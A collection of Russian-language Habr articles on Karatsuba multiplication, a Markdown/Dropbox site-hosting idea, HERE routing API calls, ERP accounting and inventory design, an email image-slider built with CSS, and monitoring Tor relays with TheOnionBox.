* увеличить базу в которой хранятся числа в векторе. Сейчас нормализация числа делается в самом конце, что вызывает переполнение стандартных типов в C++. Возможно стоит хранить числа в массиве/векторе типа *unsigned long long* и вычислять остатки с переносами на каждом этапе умножения. Либо использовать «длинное» представление остатка.
* отказаться от векторов в пользу массивов и не использовать выделение левой и правой части числа с помощью итераторов.
На этом все, всем спасибо за внимание.
Исходный проект, который использовался при написании статьи, находится [здесь](https://github.com/vpetrigo/multiplication).
### Список используемой литературы
1. С. Дасгупта Алгоритмы: Перевод с английского А. С. Куликова под редакцией А. Шеня [Текст] / С. Дасгупта, Х. Пападимитриу, У. Вазирани. -Москва: МЦНМО, 2014 — 320 с.
2. Karatsuba algorithm [Электронный ресурс] / Wikipedia — URL: [en.wikipedia.org/wiki/Karatsuba\_algorithm](https://en.wikipedia.org/wiki/Karatsuba_algorithm)
3. А. С. Куликов Алгоритмы и структуры данных [Электронный ресурс] / А. С. Куликов — URL: [https://stepic.org/course/Алгоритмы-и-структуры-данных-63/syllabus](https://stepic.org/course/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC%D1%8B-%D0%B8-%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D1%8B-%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85-63/syllabus)
|
https://habr.com/ru/post/262705/
| null |
ru
| null |
# Markdown, Dropbox и Hosting/Blogging платформа для перфекционистов
Перенесено из [Q&A](http://habrahabr.ru/qa/15231)
Хочу рассказать об идее, которой болею уже некоторое время и даже взял на себя труд прописать ее довольно подробно.
Задача этого поста: найти единомышленников и профессионалов, которые помогут ее реализовать. Ну или осознать, что смысла в ней мало и мне стоит заняться более продуктивными вещами.
Идея в одном предложении:
**mdbox.com — Веб Сервис для создания и управления простыми сайтами и блогами, с использованием Dropbox.**
Всех, кто любит Markdown и Dropbox, прошу под кат
###### Как это работает:
1. Пользователь заходит на **mdbox.com** под своим **Dropbox** логином
2. **MDBox Dropbox App** инсталируется на его **Dropbox** аккаунте, в результате чего создается папка `Apps/MDBox`
3. Пользователь выбирает себе имя субдомена, например **jdoe.mdbox.com**
4. После этого все файлы с расширением `.md` в папке `Apps/MDBox` становятся доступны в виде **HTML** страниц. Например: `Apps/MDBox/about.md` становится **[jdoe.mdbox.com/about.html](http://jdoe.mdbox.com/about.html)**
5. **.md** файлы должны содержать контент в формате [Markdown](http://en.wikipedia.org/wiki/Markdown)
6. Подпапки в `Apps/MDBox` становятся доступны как элементы пути. Например: `Apps/MDBox/blog` становится **[jdoe.mdbox.com/blog](http://jdoe.mdbox.com/blog)**. Специальный файл `index.md` в каждой подпапке выдается как **index.html** для этого пути
7. `.md` файлы можно редактировать в любом текстовом редакторе на любом компьютере, планшете и даже телефоне
8. Также, на самом **mdbox.com** доступна веб версия специализированного текстового редактора Markdown с подсветкой синтаксиса и, в идеале, с возможностью **WYSIWYG** редактирования
9. Пользователь может настроить собственный домен для любой папки. Например: `Apps/MDBox/blog` -> **[jdoeblog.com](http://jdoeblog.com)**
10. Пользователь также может настроить автоматическую публикацию файлов на другие сервисы. Например: wordpress, blogger, tumblr, livejournal, habrahabr, и т.д...
###### Как это выглядит:
**[Тут можно увидеть прототип интерфейса сервиса](https://vels.mybalsamiq.com/projects/mdbox/naked/mdbox-login?key=932219e4b08e29f27ab65068d25703eda51b996b)**
**ВАЖНО:** Чтобы увидеть навигационные элементы (на которые можно кликать), необходимо нажать стрелочку **Toggle Link Highligts** на тулбаре внизу
###### Для заинтересовавшихся:
Более детальное техническое описание [можно найти тут](http://vels.calepin.co/mdbox.com)
Описание на английском, т.к. сервис ориентирован в первую очередь на западный рынок и, кроме того, мне иногда проще излагать мысли на английском языке.
|
https://habr.com/ru/post/136047/
| null |
ru
| null |
# Как в сжатые сроки освоить HERE API
| image alt | -Ты где?
-I’m [here](https://www.here.com/) |
| --- | --- |
В конце сентября состоялся самый большой в мире хакатон, который проходил в Казани. Данное мероприятие по количеству участников вошло в «Книгу рекордов Гиннесса».
На эти 48 часов перед нами была поставлена задача:
> Разработать прототип мобильного приложения, позволяющего пассажиру заказать доставку еды из ресторанов, расположенных в городах по маршруту следования поезда.
#### Лирика
Безусловно, на протяжении всего мероприятия, мы занимались решением разнородных подзадач по нашей теме. Мы не потратили все 48 часов на изучение HERE API и написание приведенных трех запросов.
В данной статье хочется поделиться именно опытом, по использованию HERE API, полученным за эти бессонные 48 часов, точнее, как junior разработчику по Python и распределенных систем в сети реализовать взаимодействие с другими системами в сети. Статья не претендует на роль перевода всей документации HERE API, лишь описывает практическое применение при решении наших задач.
#### Введение
Курьеру, для оптимизации доставки заказов и их исполнения в срок, на перрон необходимо прибывать в точное время прибытия поезда на станцию. В связи с этим, каждый курьер должен знать, минимальное необходимое время для доставки заказа. Для решения этой задачи, была необходимость вычисления минимального времени пути между двумя точками (от ресторана до ЖД станции). Путь вычислялся в населенном пункте, в связи с этим, было принято решение рассмотреть разные варианты, а именно, использование общественного транспорта, личного автомобиля и своих ног для пешей ходьбы.
Анализ общедоступных API показал, что больше всего для решения задачи подойдут следующие REST-запросы:
* [Plan a route from A to B using Public Transport](https://developer.here.com/api-explorer/rest/public_transit/public-transit-routing)
* [Car route from A to B](https://developer.here.com/api-explorer/rest/routing/route-from-a-to-b)
* [Pedestrian route from A to B](https://developer.here.com/api-explorer/rest/routing/route-from-a-to-b-pedestrian)
Использование API начинается с регистрации в разделе для разработчиков на официальном сайте для генерации и получения ключей APP ID и APP CODE. Free API key позволяет выполнять до 250 тысяч запросов в месяц. Поверьте, это покрывает все потребности для хакатона.
Статистика использования HERE API нашим приложением за 48 часов показала следующие цифры:

#### Практика
Каждый запрос содержит следующие поля:
```
deplocation = A # точка отправки
arrlocation = B # точка прибытия
# ключи, полученные после регистрации на сайте
app_id = os.getenv('HERE_APP_ID')
app_code = os.getenv('HERE_APP_CODE')
```
#### Нахождение времени в пути с использованием общественного транспорта
```
url = f"https://transit.api.here.com/v3/route.json"
query = {
'dep': deplocation,
'arr': arrlocation,
'time': datetime.now().strftime('%Y-%m-%dT%H:%M:%S'), # время, на которое выполняется запрос
'app_id': app_id,
'app_code': app_code,
'routing': 'tt' # маршрутизация по расписанию
}
response = requests.get(url, params=query)
data = response.json()
status = data["Res"]
if "Message" in status:
print(status["Message"])
exit(-1)
if "Connections" in status:
route_dut_time = iso8601toSec( status["Connections"]["Connection"][0]["duration"] )
```
Хотелось бы отметить, что в данном запросе время выдается используя ISO 8601. Была реализована функция конвертации полученного продолжительности времени в секунды iso8601toSec.
#### Нахождение времени в пути с использованием личного транспорта
```
url = f"https://route.api.here.com/routing/7.2/calculateroute.json"
query = {
'waypoint0': deplocation,
'waypoint1': arrlocation,
'mode': 'fastest;car;traffic:enabled', # определение быстрого маршрута с учетом пробок
'app_id': app_id,
'app_code': app_code,
'departure': 'now' # время отправки
}
response = requests.get(url, params=query)
data = response.json()
route_dur_time = data['response']['route'][0]['summary']['trafficTime']
```
В этом запросе со временем проблем нет, он возвращается в секундах.
#### Нахождение времени в пути с использованием собственных ног (пешая прогулка)
```
url = f"https://route.api.here.com/routing/7.2/calculateroute.json"
query = {
'waypoint0': deplocation,
'waypoint1': arrlocation,
'mode': 'fastest;pedestrian', # пешеходный режим
'app_id': app_id,
'app_code': app_code
}
response = requests.get(url, params=query)
data = response.json()
route_dur_time = data['response']['route'][0]['summary']['travelTime']
```
В этом запросе, как и в предыдущем примере, со временем проблем нет, он возвращается в секундах.
#### Выводы
На основе этих запросов, получили три времени необходимых для перемещения из точки А до точки Б. Вычислив из них минимальное время и тип перемещения, определяли за какое время необходимо выходить, чтобы успеть подойди до точки Б к указанному времени.
|
https://habr.com/ru/post/470347/
| null |
ru
| null |
# Создание бизнес системы с самого нуля часть 1
Предпосылки
-----------
> *SAP окончательно уходит из России и перестает поддерживать ранее проданные локальные продукты*
>
>
Смотря на движения в корпоративном софте в России ввиду последних событий большие компании стали явным образом задумываться о том, что бы слезть с таких продуктов как SAP, Oracle E-Business Suite, Microsoft Axapta и тд, и кажется движение вроде как верное, но куда же зарулят наши корпорации и зарулят ли туда?
Объясняя ход мыслей скажу, что почти все компании на текущий момент решают просто заменить **шило на мыло**, те слезть с одних, и пойти к другим, я имею ввиду нашу православную 1с.
Какие есть варианты
-------------------
На самом деле вариантов не так и мало.
* Ну первым пунктом действительно 1с.
* Посмотреть на рынок помимо 1с, а на нем действительно есть open source решения, которые не плохо себя показывают в хороших руках.
* Написать свою.
Вот данная статья как раз о том, можно ли написать свою и вообще как выглядит система управления/ учета предприятия изнутри, можно ли вообще ее взять и написать силами внутренней/внешней команды?
Спойлер - **да**.
Продумываем архитектуру системы
-------------------------------
Давайте возьмем за основу некую компанию ООО Рога и копыта, которая занимается продажей к примеру мебели, а так же ее немного и производит. Так же у компании есть несколько складов, и несколько торговых точек и компания поделена на несколько юр лиц для оптимизации налоговой нагрузки.
С чего начать?
Сама по себе задача создать систему с нуля и охватить все аспекты компании выглядит довольно сложно, поэтому давайте произведем **дифференциацию** задачи на некие сферы применения.
* **Закупки** - нам нужен функционал закупки сырья или товаров для последующего потребления в производстве или сразу на продажу,
+ Создавать контрагентов,
+ Создавать заявки на закупку (например от производства),
+ Создавать заказы на закупку поставщику разных типов,
- отрытое предложение,
- тендер,
- другое.
+ Вести контракты/договора,
+ Вести прайс листы поставщиков,
+ Вести товары аналоги,
+ Формировать отчеты в разных разрезах.
* **Сбыт** - нам нужно продавать, поэтому модуль сбыта нам так же необходим,
+ Создавать и вести клиентов,
+ Создавать сбытовые заказы,
+ Вести прайс листы поклиентно или клатерами,
+ Формировать отчеты в разных разрезах.
* **Ввод первичных документов** - нужен модуль ввода первичных документов и выставлений счетов клиентам,
+ Вводить первичные документы от поставщиков,
+ Выставлять счета клиентам и принимать оплаты,
+ Производить сверки с контрагентами.
* **Запасы** - как писалось выше в нашей компании несколько физических обьектов,
+ Вести товарный учет уровня организационной единицы компании,
+ Уметь перемещать товары между орг единицами компании,
* **Производство** - компания производит мебель, а значит ей необходим функционал учитывающий потребление сырья и деталей, а так же планирование производства,
+ Уметь формировать BOM для производства,
+ Создавать производственные заказы,
+ Создавать и вести ресурсы (станки, люди),
+ Производить теоретический расчет по выпуску готовой продукции,
+ Создавать заявки на закупку на основе производственной потребности,
+ Уметь вести сложный цикл производства- Линяя1 --> Линяя2 ...
* **Персонал** - как говорили "кадры решают все" и тут так же, нужно вести кадровый и табельный учет в компании.
+ Создавать сотрудников,
+ Создавать должности,
+ Создавать иерархию сотрудников (отделы, команды),
+ Вести табель учета рабочего времени,
+ Вести договор с сотрудником,
+ Производить расчет заработной платы,
+ Создавать и вести отпуска и отгулы сотрудников,
+ рассчитывать плановую потребность сотрудников на смену.
* **Склад** - нам так же нужно управлять складом, производить приемку и отгрузку товаров.
+ Уметь выполнять внутрискладские операции:
- Приемку,
- Отгрузку,
- Перемещения,
- Снабжение производства,
- Инвентаризация,
- ..... .
* **Учет и себестоимость** - компании важно понимать реальную себестоимость производимой или закупаемой продукции, что бы выставлять клиентам адекватную цену, но в тоже время зарабатывать,
+ Уметь учитывать каждую хозяйственную деятельность в компании,
+ Уметь расчитывать себестоимость в каждый момент времени.
Согласно пунктам выше можно поразмыслить и понять, что между этими направлениями общего?
**Учет -** данный модуль по своей сути является общим для всех,
* При закупке нам нужно вводить счет фактуру.
* При производстве мы так же должны произвести нужные проводки для постановки на баланс готового изделия и списания сырья.
* При продаже нам нужно выставить счет клиенту и получить оплату, или касса.
* На складе мы так же производит учетные операции, такие как списания или инвентаризации.
Какой из этого вывод?
А вывод в том, что прежде чем нам тратить ресурсы на все модули нам нужно грамотно продумать учет (Я сейчас не про бухгалтерский учет).
В данном случае под учетом подразумевается некая система записей, которая будет отражать реальные хозяйственные операции компании, который будут понятно расшифровываться на уровне данных и возможность при необходимости переводить их в бухгалтерский учет.
Valuation layer - транзакционный учет
-------------------------------------
Ядровый модуль системы должен в себе содержать все необходимые сведения необходимые для правильного и всеобъемлющего учета каждой хозяйственной операции компании. Так же для того, что бы система была аудируемой нужно сделать так, что бы номера транзакций в рамках одной организационной единицы не повторялись, а так же не имели пропусков, что бы было гарантировано, что никто не мог создать какую либо транзакцию задным числом.
Так же каждую транзакцию нужно разделить по типу хозяйственной операции.
Общий набор данных транзакции должен выглядеть примерно так:
```
номер транзакции nogap:
тип транзакции:
INBOUND: #товар/услуги пришел физически на склад,
S_INBOUND: #сторно приходя товара/услуги на склад,
INVOICE: #фактурирование товара или услуг,
S_INVOICE: #сторно фактурирования товара или услуг,
SHIP_OUT: #отгрузка товара во вне (другой unit или покупателю),
SHIP_IN: #приход товара извне (так же является сторнирующим движением для SHIP_OUT,
WRITEOFF: #списание товара (сломался, испортился и тд),
RECALC_OUT: #пересчет товара в меньшую сторону на локации,
RECALC_IN: #пересчет товара в большую сторону,
SALE_OUT: #продажа товара внешнему поставщику,
SALE_IN: #возврат товара внешнему поставщику (сторно),
RECLASS_OUT: #Пересортица товара -,
RECLASS_INN: #Пересортица +,
И так далее: #но важно сохранение принципа двойной записи, позже будет
#описано
группа транзакций: #для того, что бы обьединять транзакции в группу по смыслу
PURCHASE: #обьединяет транзакции,
SALE: #Сбыт,
PRODUCTION: #Производство.
локация организационной единицы:
WH: #Физический склад,
DIFF: #Склад разниц, куда уходят/приходят разницы в процессах рабоыт склада
TRANS: #Склад транзаит, отвечает за товары в пути
PRODUCTION: #Склад куда в процессе производтсва уходят ингридиенты,
#и из него появляется готовое изделие,
организационная единица: #Единица компании (магазин, склад, офис и проч.),
документ: #Документ основание хозяйственной операции
дата и время хозяйственной операции: #Время проведение операции,
тип цены: #Данное поле отражает какая цена была выбрана в транзакции
цена из документа закупки: #Цена взятая из заказа на закупку,
цена из прайс листа: #Цена из прайс листа закупки,
среднескользящая цена: #Те цена из предыдущей транзации
цена за единицу товара: #Цена за 1шт,
количество: #Количество в транзакции,
стоимость: #Стоимость товара/услуги в транзакции,
количество после транзации: #Количество товара в рамках локации после
#транзакции
стоимость после транзации: #Стоимость товара после транзакции
движение: #логистическое движжение.
```
Это не полная но отражающая суть структура обьекта, которая достаточно для того, что бы учесть любую хозяйственную операцию в рамках компании, то есть все без исключения бизнес процессы в компании должны нести создавать транзакции:
* Приемка товара на склад,
* Продажа товара,
* Производство,
* Списания,
* ..... .
Итак разобрались и придумали по какому принципу будет формироваться финансовый лог хозяйственных действий, теперь стоит подойди к логистическому.
Stock - логистический учет (Запасы)
-----------------------------------
#### Вторым по значимости с точки зрения общих функциональностей между сферами применения системы(модулями) является логистический модуль, те модуль который управляет операциями(движениями) с товаром, не на уровне склада, а на уровне организационной единицы компании:
* Приемка,
* Отгрузка,
* Перемещения,
* Списания,
* Производство,
* Снабжение производства,
* .... .
В данном модуле нужно описать товаро-материальную схему учета
Основываясь на транзакционном учете можно уже сейчас предположить, что у нас будут такие обьекты как:
```
Товар: #Обьект в системе хранящий характеристики товаров и услуг, которыми
#оперирует система, основные характеристики
код: #код товара, артикул,
баркоды: #набор штрихкодов товара,
тип: #тип товара,
товар:
улуга:
потребляемое:
основное средство:
категория:
вес:
обьем:
единица измерения:
#----------------------------------------------------------------------
Категория: #Товары с похожими свойствами, например "Смеси",
код: #код категории
тип категории: #см. товар,
родитель: #категории могут быть иерархичными
#______________________________________________________________________
Организационная единица компании: #Обьект в системе определяющий территориальную
#единицу
код: #сокращенный код внутри компании,
тип: #тип органиционной единицы
склад:
распределительный центр:
офис:
магазин:
представительство:
наименование:
#_______________________________________________________________________
Локация: #Обьект в системе определяющий логическую или физическую локацию
#внутри организационной единицы, так же локации могут быть виртуальные и
#служить как двойная запись для совершения движений товаров и услуг,
#например общая локация разниц или списаний
код: #сокращенный код внутри компании,
организационная единица:
тип: #Тип локации
хранение: #физическое размещение товаров,
cклад разниц: #сумируются разницы в рамках организационной единицы
транзитный склад: #отражает товары в пути
склад производства: #склад для списаний ингридиентов и оприходывания
#готовой продукции.
наименование:
родитель: #физические локации могут быть вложенными
#_________________________________________________________________________
Движение: #Основной документ системы отражающий в себе изменение состояния
#запаса, те смена локации, приемка товара, отгрузка товара и проч.
локация источник: #из какой локации перемещяется товар,
локация назначения: #куда перемещается товар,
тип перемещения:
приемка:
отгрузка:
списание:
производство:
.........:
планируемое количество:
фактическое количество:
статус:
черновик:
в процессе:
завершено:
исполнитель: #Пользователь, который исполнил движение,
родитель: #родительский документ движения,
задание: #задание,
транзакционные записи: #Запись в транзакционном слое valuation layer.
__________________________________________________________________________
Задание на движение: #Документ, обьединяющий разные движения по смыслу,
#например нужно переместить много товаров из одного перемещения в другое,
#или скомплектовать отгрузку.
документ основание: #Это может быть Заказ на закупку, или Задание на производство
локация источник: #из какой локации перемещяется товар,
локация назначения: #куда перемещается товар,
тип задания:
отгрузка:
приемка:
снабжение производства:
.....:
статус:
исполнитель:
родитель:
```
#### Немного подробнее о обьектах:
**Организационная единица компании** - это единица с точки зрения компании, которая достаточно автономна, что бы производить отдельный товарный учет для нее, а так же делить на логические структуры
**Локация** - локация это логическое деление организационной единицы с точки зрения складского учета, а так же отражения потерь и находок, локации бывают:
* Физические WH;
* Виртуальные DIFF, GIT, PRODUCTION.
Физические локации можно создавать внутри организационно единицы сколь угодно много, что бы например обозначить разные помещения или здания, или по другому логическому смыслу,
Виртуальные это локации отражающие так же необходимые действия такие как:
* Потеря или находка товара,
* Товары в пути и еще физически не находятся в организационной единице,
* Товар производится.
Мы описали примерную структуру модуля логистики, если общими словами описать, то можно его описать так:
Что бы произвести логистическую операцию нужен документ основания, который создаст заказ на перемещение, в котором обьединяются движения, которые нужно исполнить исполнителем(кладовщиком), что бы появились записи о движениях.
**ВАЖНО!** помнить, что любое логистическое движение **должно** нести за собой транзакционные записи, то есть не бывает логистических движений без записей, это одно из важнейших правил, иначе **все развалится**.
Согласно нашему примеру компании, организационная и логистическая схема нашего ООО Рога и Копыта будет выглядеть примерно так:
Есть сама ООО Рога и Копыта, а так же под ней есть несколько юр лиц:
* ООО Верткий прыткий - это организационная единица РЦ, на который производится закупка и происходит снабжение готовой продукцией все остальные филиалы,
* ООО Кручу верчу - это организационная единица с производством,
* ООО Подай продай - это торговый дом, с которого происходит продажа,
* ООО Рога и копыта - главный офис компании, у которого так же есть какие то помещения с товарами.
Промежуточные результаты
------------------------
Мы описали учетную и логистическую архитектуру,
Давайте в теории произведем процесс закупки например, кока-колы для работников одного из наших ООО.
Сценарий выглядет примерно так:
Мы заказали у поставщика 5 банок кока колы по цене 5,25$ и приняли на склад, после этого мы продали 1 шт, одна оказалась бракованной и мы ее списали. После этого мы ввели счет фактуру поставщика и оказалось, что цена 1й банки 5$, а количество и вовсе 4шт.
Транзакционный результат такого процесса будет выглядеть примерно так:
ХТ - это физическая локация.
СР - склад разниц.
Пояснения
---------
Из та того, что в инвойсе цена уменьшилась с 5,25$ до 5$, но при этом склад уже успел продать 1 штуку и списать 1 штуку по цене 5,25$ себестоимость остатка уменьшилась с 5$ (из инвойса) до 4,75$ до покрытия ценовой разницы,
Так же ввиду того, что фактически пришло 5шт, а отфактурировали мы только 4, появилась проводка, которая отражает разницу
Заключение по первой части
--------------------------
В первой части мы проговорили цели и упорядочили потребность, сделали правильные выводы и дифференцировали задачу на более мелкие блоки,
В данной части мы успели затронуть 2 модуля
* **Транзакционный модуль** - который ведет записи по всем хозяйственным действиям в компании,
* **Запасы** - модуль описывающий логистическую структуру компании, с помощью которой можно организационно поделить компанию на разные организационные единицы, а так же логические блоки внутри этих единиц(локации).
В дальнейших частях разберем модуль закупок и производства.
|
https://habr.com/ru/post/673708/
| null |
ru
| null |
# Как создать слайдер изображений в почтовом сообщении
**Примечание переводчика:** *В нашем блоге мы уже неоднократно [рассказывали](http://habrahabr.ru/company/pechkin/blog/264967/) о создании интерактивных [email-рассылок](https://pechkin-mail.ru/?utm_source=habr&utm_medium=referral&utm_campaign=carousel) с помощью CSS и HTML. Сегодня мы представляем вашему вниманию адаптированный перевод материалов из блога Fresh Inbox о том, как создать слайдер изображений в email-сообщении, который будет отображаться на мобильных устройствах, а также в вебе и на десктопе.*
[](http://habrahabr.ru/company/pechkin/blog/267565/)
Данная статья описывает процесс создания слайдера из эскизов изображений для email-рассылок. Сначала мы сконцентрируемся на реализации слайдера под мобильное ПО, а в частности под родные email-клиенты iPhone и Android. Затем мы добавим поддержку стационарных платформ.
Как вы можете видеть на скриншоте сверху, наша цель – слайдер с миниатюрами, расположенными выше основного изображения. В неподдерживаемых email-клиентах миниатюры отображаться не будут.
Слайдер будет рассчитан только на одну ссылку, что хорошо подойдет в случае описания продукта с разных ракурсов (или, как в нашем случае, номера в отеле), но категорически не подходит при описании разных продуктов, где для каждого изображения требуется отдельная ссылка.
В данной статье будет использоваться ряд техник, описанных в «[Интерактивных изображениях для мобильной Email-рассылки](http://freshinbox.com/blog/interactive-images-on-mobile-email/)», поэтому если у вас возникнут вопросы, вы всегда можете обратиться к вышеописанной статье за разъяснениями.
####
Подготовка ресурсов
Для нашей реализации нам понадобится 4 миниатюры и 4 изображения обычного размера. Подберите размер миниатюр таким образом, чтобы они помещались на одной строке.
#### Основное изображение и ссылка
Для начала мы создадим div контейнер для нашего слайдера и присвоим ему класс «car-cont». Затем мы добавим основное изображение со ссылкой, а также создадим оберточный div вокруг них с классом «car-img». Ширину и высоту контейнера выставим согласно параметрам основного изображения.
```
[](http://.../link )
```
#### Добавление миниатюр и дополнительных изображений
Теперь добавим миниатюры вместе с дополнительными изображениями. Так как миниатюры заняли бы дополнительное место по вертикали и, тем самым, вышли бы за рамки контейнера, нам необходимо скрыть их вместе с дополнительными изображениями, используя приемы из [этой статьи](http://freshinbox.com/blog/bulletproof-solution-to-hiding-mobile-content-when-opened-in-non-mobile-email-clients/).
```







[](http://.../link)
```
Обратите внимание, что мы чередуем все миниатюры (car-thumb), кроме первой, со связанными с ними полноразмерными изображениями (car-img).
Подобное чередование нам необходимо для того, чтобы при нажатии пользователем на миниатюру (происходит активация псевдо-класса `:hover`), мы бы могли использовать родственный селектор CSS («+») для вывода соответствующего полного изображения (см. объяснение в [примере](http://freshinbox.com/blog/interactive-images-on-mobile-email/)):
`.car-thumb:hover + .car-img {...}`
Вместо того, чтобы размещать основное изображение рядом с первой миниатюрой, мы оставляем его внизу. Подобный шаг дает нам возможность упростить процесс скрытия интерактивного контента, путем его отделения от основного изображения. Также это позволит размещать данное изображение сверху стека при использовании абсолютного позиционирования в дальнейшем.
#### CSS-стили
Так как первая версия слайдера будет работать только с мобильными платформами, обернем весь CSS блок в media запрос.
```
@media screen and (max-device-width: 1024px) {
div[class].car-cont{
height:327px !important;
max-height:327px !important;
}
div[class].car-thumb, div[class].car-thumb img
{
display: inline-block;
max-height: none !important;
width:87px;
height:65px !important;
cursor: pointer;
}
div[class].car-img{
height: auto !important;
max-height: none !important;
position: absolute;
left:0px;
top: 65px;
}
div[class].car-thumb:hover + .car-img
{
z-index:2;
}
}
```
Рассмотрим код более подробно:
Сначала мы увеличиваем высоту контейнера для того, чтобы туда вместились миниатюры.
```
div[class].car-cont{
height:327px !important;
max-height:327px !important;
}
```
Затем мы устанавливаем высоту и ширину миниатюр (car-thumb), а также выставляем свойство display в «inline-block», тем самым расположив миниатюры в ряд слева направо.
```
div[class].car-thumb, div[class].car-thumb img
{
display: inline-block;
max-height: none !important;
width:87px;
height:65px;
}
```
После этого мы устанавливаем абсолютное позиционирование для полноразмерных изображений и размещаем их ниже миниатюр. Теперь все 4 изображения, в виде стека, расположены в одной и том же месте на странице. При этом видимым будет только последнее изображение из стека.
```
div[class].car-img{
height: auto !important;
max-height: none !important;
position: absolute;
left:0px;
top: 65px;
}
```
И, наконец, мы используем родственный селектор для изменения свойства z-index у связанного с миниатюрой полноразмерного изображения. Это необходимо для того, чтобы разместить его поверх основного изображения, после нажатия пользователем на миниатюру.
```
div[class].car-thumb:hover + .car-img
{
z-index:2;
}
```
#### Итог
Рассмотренный пример работает на родных email-клиентах iPhone и Android (2.3 и 4.0). Мобильные приложения и мобильные web-клиенты Yahoo! Mail, Outlook.com или Gmail отобразят только основное изображение без миниатюр.
Как видите, создание слайдера изображений для мобильных почтовых клиентов является достаточно тривиальным процессом. Для того, чтобы заставить слайдер работать в web-клиентах и Outlook 2003, понадобится несколько больше усилий.
#### Web и стационарные клиенты
В первой части мы разобрались с созданием слайдера изображений с использованием миниатюр для мобильных email-клиентов. В этой статье мы пойдем дальше и добавим поддержку web и стационарных клиентов (таких, как Yahoo! Mail, Outlook.com и Outlook 2003).
В данном случае нам придется приложить несколько больше усилий, чем в первой части, поэтому если вам просто нужен пример кода, то в конце статьи приведена его финальная версия.
#### Отсутствие поддержки абсолютного позиционирования для web-клиентов и Outlook
Основной сложностью при использовании сложной разметки в данных клиентах является отсутствие поддержки тех или иных CSS стилей. В данном случае мы не можем использовать ключевое свойство из решения для мобильных платформ (абсолютное позиционирование или position: absolute).
Абсолютное позиционирование позволяет размещать элементы в произвольных местах документа. Данное свойство было использовано нами для размещения изображений в виде стека в одном и том же месте в [примере с мобильными платформами](http://freshinbox.com/blog/image-carousel-in-email-part-1-mobile/). Чтобы разместить то или иное изображение поверх остальных, достаточно было поменять значение z-index.
В случае с web и стационарными клиентами нам придется искать альтернативы.
#### Перемещение элементов за пределы контейнера
В данном примере HTML-разметка наших элементов (миниатюр и полноразмерных изображений) останется неизменной, но вместо расположения изображений в виде стека мы будем перемещать их за пределы ```контейнера при наведении курсора на миниатюру. Это достигается путем ограничения размеров контейнера (чтобы он вмещал только миниатюры и одно изображение), а также установкой свойства «overflow» в hidden для данного контейнера. Последнее скроет все элементы, которые не впишутся в размеры блока div`.
В нашей разметке элементы располагаются в следующем порядке:
* [миниатюра 1]
* [миниатюра 2]
* [изображение 2 – по умолчанию скрыто]
* [миниатюра 3]
* [изображение 3 - по умолчанию скрыто]
* [миниатюра 4]
* [изображение 4 - по умолчанию скрыто]
* [изображение 1]
Для наглядности ниже представлена анимация ( контейнер обведен синей рамкой):
``
|
https://habr.com/ru/post/267565/
| null |
ru
| null |
# Настройка веб-интерфейса TheOnionBox для мониторинга relay-ноды Tor'а
The Onion Box — [опенсорсный веб-интерфейс](https://github.com/ralphwetzel/theonionbox) для мониторинга relay-нод, написанный на питоне.
Он умеет отображать показатели загрузки диска, памяти, сети, а также статистику ноды, в том числе, получаемую через Onionoo (протокол для мониторинга статуса в сети Tor), и строить красивые графики.
Выглядит как-то так:
Под катом описание настройки.
**Ещё пара примеров интерфейса**
